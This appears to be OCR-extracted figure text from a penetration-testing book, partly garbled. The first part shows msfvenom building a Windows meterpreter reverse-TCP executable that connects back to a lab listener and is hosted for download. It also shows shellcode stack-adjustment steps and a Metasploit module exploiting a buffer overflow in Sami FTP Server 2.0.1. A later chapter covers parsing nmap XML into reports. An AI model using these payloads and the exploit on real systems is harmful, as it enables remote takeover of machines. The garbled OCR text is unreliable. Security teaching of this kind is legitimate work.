











root@kali:/tmp/web# msfvenom -p windows/meterpreter/reverse\_nonx\_tcp lhost=192.168.195.169 lport=443 -b '\x00' -f exe -o /tmp/web/exploit.ex<br>No platform was selected, choosing Msf::Module::Platform::Windows from the payloa No Arch selected, selecting Arch: x86 from the payload<br>No Arch selected, selecting Arch: x86 from the payload Found 22 compatible encoders<br>Attempting to encode payload with 1 iterations of x86/shikata\_ga\_nai<br>x86/shikata\_ga\_nai succeeded with size 204 (iteration=0)<br>Saved as: /tmp/web/exploit.exe<br>root@kali:/tmp/web# python -m Simple

 $\leftarrow$  (192.168.195.169:8000 Directory listing for / · exploit.exe



'Payload'  $\longrightarrow$ Æ. 'Space'  $\Rightarrow$  1500, 'DisableNops' => true, 'BadChars'  $\Rightarrow$  "\x00\x0a\x0d\x20\x5c", 'PrependEncoder' => "\x81\xc4\x54\xf2\xff\xff" # Stack adjustment # add esp, -3500  $\mathbf{F}_t$ 

nasm > add esp, -0xDAC 00000000 81C454F2FFFF add esp, 0xffffff254

perl -e 'print "\x81\xC4\x54\xF2\xFF\xFF"' > adjustment

No platform was selected, choosing Msf:: Module:: Platform:: Windows from the payload No Arch selected, selecting Arch: x86 from the payload Found 22 compatible encoders Attempting to encode payload with 1 iterations of x86/shikata ga nai x86/shikata\_ga\_nai succeeded with size 497 (iteration=0) Saved as: payload



cat adjustment payload > shellcode







```
def exploit
 connect
 if datastore['SOURCEIP']
  ip_length = datastore['SOURCEIP'].length
  else
  ip_length = Rex::Socket.source_address(rhost).length
  end
 buf = rand_text(target['Offset'] - ip_length)
 buf << [ target['Ret'] ].pack('V')
 buf \ll rand text (16)
 buf << payload.encoded
 send_cmd(['LIST', buf], false)
 disconnectend
```

```
end
```

```
'Targets'
             \longrightarrow\mathbf{r}[ 'Sami FTP Server 2.0.1 / Windows XP SP3',
      \overline{A}'Ret' => 0x10028283, # jmp esp from C:\Program Files\PMSystem\Temp\tmp0.dll
         'Offset' \Rightarrow 228
       \mathbf{1}\mathbf{1},
 \mathbf{1}.
'DefaultTarget' => 0,
'DisclosureDate' => 'Feb 27 2013'))
```
# **Chapter 9: Automating Reports and Tasks with Python**

ot@kali:~/xml parser# nmap -oX test 127.0.0.1 Starting Nmap 6.47 ( http://nmap.org ) at 2015-04-23 11:37 UTC Nmap scan report for localhost (127.0.0.1) Host is up (0.000023s latency). Not shown: 998 closed ports PORT STATE SERVICE 22/tcp open ssh 5432/tcp open postgresql Nmap done: 1 IP address (1 host up) scanned in 0.52 seconds

<Element 'nmaprun' at 0xa2d474c>





```
-<nmaprun scanner="nmap" args="nmap -p- -oX
 <scaninfo type="syn" protocol="tcp" numser
 <verbose level="0"/>
 <debugging level="0"/>
Fchost starttime="1429709234" endtime="1429"
F<runstats><finished time="1429709237" time
 </mmaprun>
```

```
\exists <host starttime="1429709234" endtime="1429709237"><status
 <address_addr="127.0.0.1" addrtvpe="ipv4"/>
=khostnames>
 <hostname name="localhost" type="PTR"/>
</hostnames>
<ports><extraports state="closed" count="65533">
 <extrareasons reason="resets" count="65533"/>
 </extraports>
 <port protocol="tcp" portid="22"><state state="open" reaso:
 <port protocol="tcp" portid="5432"><state state="open" rea
 </ports>
 <times srtt="15" rttvar="0" to="100000"/>
 </host>
```

```
<hostnames>
```
<hostname name="localhost" type="PTR"/> </hostnames>

F<ports><extraports state="closed" count="65533">

<extrareasons reason="resets" count="65533"/>

</extraports>

<port protocol="top" portid="22"><state state="open" reason="syn-ack" reason\_ttl="64"/><service name="ssh" method="table" conf="3"/></port> <port protocol="top" portid="5432"><state state="open" reason="syn-ack" reason\_ttl="64"/><service name="postgresql" method="table" conf="3"/></port> </ports>



[\*] Hostname: localhost IP: 127.0.0.1 Protocol: tcp Port: 22 Service: ssh State: open MAC address: No MAC Address ID'd [\*] Hostname: localhost IP: 127.0.0.1 Protocol: tcp Port: 5432 Service: postgres gl State: open MAC address: No MAC Address ID'd [\*] Hostname: Unknown hostname IP: 192.168.195.174 Protocol: tcp Port: 22 Servic e: ssh State: open MAC address: No MAC Address ID'd [\*] Hostname: Unknown hostname IP: 192.168.195.174 Protocol: udp Port: 69 Servic e: <code>tftp</code> State: <code>closed</code> <code>MAC</code> address: <code>No</code> <code>MAC</code> Address <code>ID</code> d <code>iiiiiii</code> [\*] Hostname: Unknown hostname IP: 192.168.195.174 Protocol: udp Port: 79 Servic e: finger State: closed MAC address: No MAC Address ID'd [\*] Hostname: Unknown hostname IP: 192.168.195.174 Protocol: udp Port: 161 Servi ce: snmp State: closed MAC address: No MAC Address ID'd [\*] Hostname: Unknown hostname IP: 192.168.195.174 Protocol: udp Port: 1434 Serv ice: ms-sql-m State: closed MAC address: No MAC Address ID'd

```
t@kali:-# ./nmap parser.py -h
usage: usage: nmap parser.py [-x reports.xml] [-f filename.xslx] -q -v -vv -vvv
optional arguments:
  -h, -helpshow this help message and exit
  -x XML, --xml XML
                        Generate a dictionary of data based on a NMAP XML
                        import, more than one file may be passed, separated by
                        a comma
  -f FILENAME, --filename FILENAME
                        The filename that will be used to create an XLSX
  -s, --simple
                        Format the output into a simple excel product, instead
                        of a report
  -\mathbf{v}Verbosity level, defaults to one, this outputs each
                        command and result
                        Sets the results to be quiet
  -q
  --version
                        show program's version number and exit
```
